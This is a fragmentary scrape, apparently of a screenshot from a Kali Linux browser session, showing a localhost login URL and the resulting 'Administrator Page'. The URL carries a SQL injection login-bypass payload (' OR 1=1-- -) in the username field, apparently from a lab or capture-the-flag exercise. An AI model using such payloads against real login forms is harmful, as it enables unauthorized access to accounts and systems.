 127.0.0.1/?username=lol'+OR+1%3D1--+-&password=test&version=beta
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
Administrator Page
Version: beta